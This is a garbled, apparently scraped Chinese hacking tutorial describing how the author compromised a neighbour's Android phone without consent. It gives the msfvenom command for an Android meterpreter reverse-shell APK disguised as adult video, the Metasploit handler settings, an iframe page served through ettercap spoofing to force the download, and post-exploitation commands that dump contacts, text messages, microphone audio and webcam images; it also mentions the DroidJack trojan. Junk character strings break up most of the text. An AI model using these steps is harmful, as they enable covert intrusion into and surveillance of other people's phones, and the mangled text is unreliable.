|

+ }. R+ r$ i! B7 ?! C6 P

五、msf+ettercap入侵邻居安卓手机 2 e1 D- q* A+ k, h; u1 r8 p$ c' V4 ^

$ U4 \4 w9 |' Q' Q3 \; p

3 D; I4 x3 V: o

首先启动msf

# }$ ~/ Z9 \, j

' o G% B1 i; u8 A z1 D! c0 i' p$ b/ s/ j* L3 ?6 x) Z9 C# U7 P





先用kali生成一个安卓木马,如下命令: ! _9 V; g( a R5 ?- A3 o( \1 K, t

8 R9 M1 k+ Z# y' ^) [( Y9 z6 [% A" [3 |

Msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.109 LPORT=44444 -o ~/Desktop/ribenav.apk

8 r! N# m0 w* ~) @) S + z9 N+ h( R/ g* U6 ]

: l8 R3 B4 n0 k9 s3 S+ s) F



为了能让对方下载以后安装我这里将马的名字命名为ribenav.apk,哈哈邻居可是个“大色鬼”,就不适用替换下载的方法了,据我所知,邻居频繁使用手机浏览器浏览新闻 + `4 a$ t# u0 |( N0 P3 g% P1 M1 Q' h 为了能让对方下载以后安装我这里将马的名字命名为ribenav.apk,哈哈邻居可是个“大色鬼”,就不适用替换下载的方法了,据我所知,邻居频繁使用手机浏览器浏览新闻 + `4 a$ t# u0 |( N0 P3 g% P1 M1 Q' h

1 A7 W6 I! ~$ m: E. b/ {

1 N5 b0 {! ?5 w/ i0 `* u: C+ @



然后进入msf

8 a6 m2 e/ b" A* B$ f& {

, s% }0 ]6 }+ ]* g: I- b- n7 M

( ^4 c- w8 ~. t use exploit/multi/handler $ n# G" W& r1 u! ~

/ K3 z% [4 I+ A! I/ K, h) x% G

5 D* Z% w% v4 J" p6 b) M6 d( {! f set payload android/meterpreter/reverse_tcp

; j6 Q6 ?# {# w; w

& i2 n! j( Z& T, U+ D% p8 w/ E

+ v- ]7 X! u* [4 D+ G9 O set LHOST 192.168.0.109 //ip为kaili的ip ; p' C$ o& W4 r; y

7 c% Q3 v. p% h. n% F k+ y( p4 N* o# z! G4 [2 t! i. x

set LPORT 44444 //端口一定要与前面生成的木马的端口一致

) q7 n; @& P8 R& r

?3 b# H% d- h a( Z# M- w& j6 X. M0 c" I% ?* E4 l, @

Exploit ! Y$ a. [3 t# A6 }) T

- n+ R3 M `3 q4 x5 [9 q7 `! R

7 v9 @/ b+ t d- O1 C

: f+ W ~0 W7 e% u3 U7 l : f+ W ~0 W7 e% u3 U7 l

9 d u" i8 a: T0 D" d n- `8 ~* H& v: P: J( p0 j/ O







下面我们开启ettercap -G 1 N- G! a( N# E

5 A" f/ v3 c5 n+ X+ L



, ~9 h, W$ f: S* I8 d$ @* D% E 我物理IP为

^$ v: u. f8 d! A' z7 l! T+ k8 g 9 _! X- k: g; v" L8 ^0 @+ P

* H& x% v) x9 `* S

( A, K5 J' K# X. T+ a2 O4 z

( A, K5 J' K# X. T+ a2 O4 z ' m% o4 Y0 R+ v6 d+ Z

+ r7 t$ {. n- q# R" ?& L* |: a- R

别到时候再把我物理机欺骗了,之前测试物理机只装腾讯管家是可以成功欺骗的,

. e' L( x7 q% I: P0 `1 V9 s

4 E! I/ l) R9 v; U' n

3 d- f& w8 T4 U( g 下面我们来设置一下 + y' x/ I& X+ Q6 N

3 r' l' Q/ ]2 D7 t( b( v. r) V3 a7 i

' L, e- H1 K4 N' e8 b; w' C

' L, e- H1 K4 N' e8 b; w' C g3 i6 T5 F- f K' q# |0 P+ t$ H

- ^) C) ]- @/ u2 m



在开启欺骗之前我们先把生成的apk马丢到kaili var/www/html下,并创建一个index.htm文件内容为:<iframe src=http://192.168.0.109/ribenav.apk></iframe>,因为apk文件嘛要想直接提示下载,用iframe语句就OK了, 2 g0 P6 `" [- b) ~: B, Z& ?: x2 ~

0 `7 @$ I# M" H* U- J M7 \5 x, S# |

6 L( |* r8 P- p0 v- P" Z& O

4 b1 [# ]: y" `! J" U4 {+ Z( z* i

. Z/ h( ^; d/ @% x- c

9 J) [+ a9 f P  " e3 E, u8 U7 J" C/ @

" e3 E, u8 U7 J" C/ @

/ Y/ I6 V: Z4 c* n3 M2 |" V# t

. t4 C9 V! t2 P# b7 D# E% l; _

! G, P6 _4 s. o

3 M. l, W) S7 y8 {

7 c0 {6 P$ ^2 T* _( i9 o. q0 O

0 O: f, y: a1 n2 R/ Q+ K: F

4 ~" \# E8 R R, A

, G8 Y' K4 S8 @' A+ e5 H. O

8 M9 W, y$ O7 ^5 W j4 r % ~* n' m/ b7 E# w: j

0 `5 B- }5 X) A

# c( J: h+ X3 [+ Z% G

2 i) Y9 i$ W. K' V* t9 H5 A! R5 _7 Z5 _6 P; O, e

) r) r4 `. a9 a+ H2 e" k

3 J- f4 I. U6 e# `- U( k; ^( A( a* x6 T$ m4 |

7 q% Z K/ l8 f8 \: j

, Q5 a' i4 m9 P! n' k

/ M% ?4 T+ E' g8 I0 W# J) ]

R. [6 W2 H* D+ v; O0 q

9 W R. h3 a) d) d% J& H, B1 ]4 ^5 _3 ]

1 P4 V$ t Q# t% V6 G" l : K8 M" c* U1 p

' r* d4 u) Z0 `& W& ?. x+ g) \- Y

. ]' J5 z _5 z' E- [. U

( e0 `" F! `. g( j

+ t1 j' N4 Q" \" P) C4 X9 ~ ! A2 \( f+ T# j/ w( F' d

+ ?, h6 T3 n4 ^4 ?4 u

. [: ^ p9 a6 o

; B% }( U( u& g* P

; B% }( U( u& g* P

- P t8 k- B: T( Y1 N7 w

0 A7 x2 t/ h" k( L* @ 下面我们开始攻击 # F( h& r, Y5 n. P: j7 i0 P

5 E+ ^0 A5 W+ w( C7 G7 f' Y

$ v& T* `8 z, E- m : M8 n6 L' d5 P j3 |" u

9 y/ g j$ e! u% T D3 o+ f3 [! U! U8 o) l4 U

/ y/ U( [; Q3 Z9 O# W

& N `+ ?1 d- {3 u D5 ~' e; G8 \* U! [$ w1 W

4 ^+ e2 L. t+ O; P( G( | + t+ f8 o: _, l3 }1 ^/ L0 M4 {

) q0 H+ u+ |: B8 n / b- R+ @5 [$ P+ \. ?

6 r1 D0 J3 @0 ~5 ]! U: f

7 C* o/ k+ V/ [5 B. K- u$ r! W$ l  5 \; p$ B% ]# K/ `3 h

5 \; p$ B% ]# K/ `3 h 2 z% y: b$ F6 U; g2 a; S1 O0 u$ z

9 R6 {% u6 ?" Q$ o. H





大概过了5分钟多,发现反弹成功了

; N7 {: E5 H/ f0 t. t2 I

- @; |2 c$ A0 {# E! o1 O

" J) T7 p( h. a- J9 ^: p; L; ^

! Q9 f9 e+ S8 _! e, @

8 U6 U% `" R5 m4 M& Z. ^0 }1 B7 n% E- m5 j3 J

' R2 j4 u, H7 ^" J. H; B+ S

$ a: P7 n& b+ N+ V4 I) o* \

9 k/ b6 n3 ]' a( P3 A' @; X) a

4 e( A6 @, x+ V3 n( U. @ $ [0 E9 l" g- K/ b; R

6 q7 b- M' G1 Y; k- j ]2 @

, W, H' T! E6 q/ L5 n- S

! v' T9 R: I1 U4 S3 E+ z' z6 s2 N5 R y9 D- z. M6 M0 g

3 G. @ w; n& a# T$ y& C6 `; Y \- a

% |) S% c/ q. ~7 h6 c0 B8 V; q, g

( |4 y3 v$ v) P0 k6 M 0 J% W1 ^) v* I) Z; S9 ~8 C: }

4 z- X) o& J* s7 I0 X' g4 j$ N) k

0 Z! N' {/ r5 \: G0 |  % \& ]4 O8 D/ k

% \& ]4 O8 D/ k ) Y2 k% I; [% [9 Z9 [+ q

3 }2 j6 W5 b; T4 t* e 执行命令

- d. N" E6 I a+ y: j , H! ]$ c$ M# s7 C

, {& q& T& I; y4 m ) H: M$ {, G& M/ ~

) T- K9 m+ A k7 [! }# d3 s# C+ t+ E3 U& M* H, t- w







dump_contacts --》这个是导出电话

; B$ @8 t5 J+ H1 v " f7 o3 C0 P( O' ]





' z, c! i" ]; Q* b; L dump_sms --》这个是导出信息 8 P- g$ b& z% k, Y0 y

5 }1 G% f! X; g) n* L. {! G6 H7 n

. P$ Q, c) t+ A0 ^ A record_mic Record audio from the default microphone for X seconds 9 @1 _7 A4 w3 Y7 `" f: y

, }5 s% f4 _0 |7 f# Q

* }3 g) v/ ~6 {2 T webcam_chat Start a video chat % q) w) w [2 H q g/ e. u9 s+ A/ ~

7 H; F2 u# r" K2 B' Y& y

; I {/ w' x# F. [, t2 [ webcam_list List webcams

; J- z; M8 ?5 M d; u" n: W

8 i# T6 H, z3 W3 X, w& p0 B; K- I; W6 `

webcam_snap Take a snapshot from the specified webcam

4 `6 O2 ]+ _9 G; U6 }- j6 N& s 7 Y& ~0 B& y, I& C5 h, C5 F

% d' y3 E7 u# Q

webcam_stream  lay a video stream from the specified webcam

O, ^* v1 F* C3 [( f, G2 i lay a video stream from the specified webcam

O, ^* v1 F* C3 [( f, G2 i 6 H. }2 N, g# K9 C" ]

& W) h' X e( F5 k

$ P5 u, w9 E$ F" U6 X& V $ P5 u, w9 E$ F" U6 X& V

$ b1 C1 N1 A& N+ L9 g6 B$ W$ z# r/ T# c

& f P, s% g4 p* {! |/ X & f P, s% g4 p* {! |/ X

3 G$ h, s+ [3 D( W' a5 `( x8 @6 n, v8 ]' M. D( X$ t

我们打开看一下电话薄, 7 {* N3 |' E# `+ @, { M' g" C

+ X0 z' x. r+ Z2 p

, i7 ?1 b b l* B6 T

* A: o- N1 Y. t& `! H

3 s+ R1 V7 Y1 P% x" ]

( f# k5 C0 B9 S% a8 N8 D  : C% ~( Z9 I* j

: C% ~( Z9 I* j 5 Z) A, P* I; R. ^. {3 p" T

- o& Z: C' {" ^0 P

7 R) ^* i! P) a; B) u2 ?0 n1 L

9 d; P* R( u E0 x6 [8 X. H& U- ]; _4 Z5 f* w, O: I$ N

w* s8 Q. K* H3 j' [& U

w* s8 Q. K* H3 j' [& U 2 T: s7 l- A+ b0 J. U% @. B2 Y% A; |

" D1 M$ m8 q- u, j  5 |/ x; z1 {3 w! a7 b' z$ T 5 |/ x; z1 {3 w! a7 b' z$ T

2 T! G& e1 f" X- N( Y3 M: _

# ^* M( Y' b- W

9 A7 Q* | p7 N1 p

" D @. ]7 A- i0 G) e2 G0 H R* L0 m5 Z; M& p







我们同时欺骗成DroidJack木马,使用方法如图: 4 D! a, c0 S( _

; t! D0 O$ E. z# N+ R3 Y- P9 y: S

$ f$ J) c$ T9 N, d7 ]" I5 ] d $ f$ J) c$ T9 N, d7 ]" I5 ] d

0 ~& a& D6 M6 Z3 v% [ ?

! `) b% K4 w2 |

- L F2 X" }, Q" f& D# K) x

' s! D7 m3 N; j% r$ K) K% @, q

& d" U' |0 b) N" K! I9 V  ; J6 V$ F( x) {+ x3 j- }6 t

; J6 V$ F( x) {+ x3 j- }6 t . `" A! V6 n6 j u3 z H

& N- v0 d/ [ a7 `) U! [

切记在前面生成完马以后记得在这里选择开关为on,并且对应前面生成马的时候的端口 / y) m# b. o. N6 |8 {

n* H, ?6 F6 b4 X) N: m6 S5 N

3 v( o' F) g' A% |  " N0 M' |* L/ A" O% f " N0 M' |* L/ A" O% f

: G6 V2 b* J" V* F: \

! j0 E4 ~$ K1 Q! e) Y4 Q  / g% L/ J2 `9 O' Q / g% L/ J2 `9 O' Q

7 s6 y& h1 e& F6 a s/ [

* I# U& e6 z$ ]" }; S1 }5 h5 ~  3 G; ?: r% N6 C. u& K) d

3 G; ?: r% N6 C. u& K) d / r, v( x" |' X& |# e- z8 \1 M

$ s: F p- ?! D+ U; m; p

/ q: S% `( i0 g! H: o

/ q: S% `( i0 g! H: o ' j3 g" W' n) J3 M( G0 ?7 E5 F

" O3 r5 u8 z K- o* W

8 f$ R2 g7 H% ? |